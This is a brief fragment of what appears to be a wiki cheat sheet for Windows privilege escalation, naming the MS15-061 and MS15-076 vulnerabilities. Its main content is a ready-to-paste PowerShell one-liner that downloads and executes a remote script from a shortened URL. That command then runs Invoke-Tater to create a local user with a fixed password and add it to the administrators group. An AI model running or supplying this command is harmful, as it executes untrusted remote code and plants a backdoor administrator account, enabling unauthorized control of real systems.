MS15-061/CVE-2015-1723 Windows XP/2K3/VISTA/2K8/7 use-after-free vulnerability in the win32k.sys driver.  MS15-076/CVE-2015-2370 - Win7/8.1 Copies a file to any privileged location on disk. More info. powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/fVC1Yd'); Invoke-Tater -Trigger 1 -Command ""net user tater Winter2016 /add && net localgroup administrators tater /add"""
This page was last modified on 5 October 2017, at 13:55.